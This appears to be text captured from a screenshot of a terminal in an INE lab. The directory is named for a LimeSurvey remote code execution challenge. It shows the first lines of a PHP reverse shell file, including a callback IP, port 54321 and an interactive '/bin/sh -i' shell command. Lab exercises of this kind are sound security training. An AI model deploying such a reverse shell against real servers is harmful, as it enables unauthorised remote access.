 Shell No. 1
File Actions Edit View Help
root@INE:~/Desktop/challenge-files/Limesurvey-RCE#
root@INE:~/Desktop/challenge-files/Limesurvey-RCE#
root@INE:~/Desktop/challenge-files/Limesurvey-RCE#
root@INE:~/Desktop/challenge-files/Limesurvey-RCE# head php-rev.php
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.151.37.2';
$port = 54321;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
root@INE:~/Desktop/challenge-files/Limesurvey-RCE#
root@INE:~/Desktop/challenge-files/Limesurvey-RCE#
root@INE:~/Desktop/challenge-files/Limesurvey-RCE#
root@INE:~/Desktop/challenge-files/Limesurvey-RCE#
Shell No. 1 LimeSurvey — Mozi... 1 2 3 4 12:55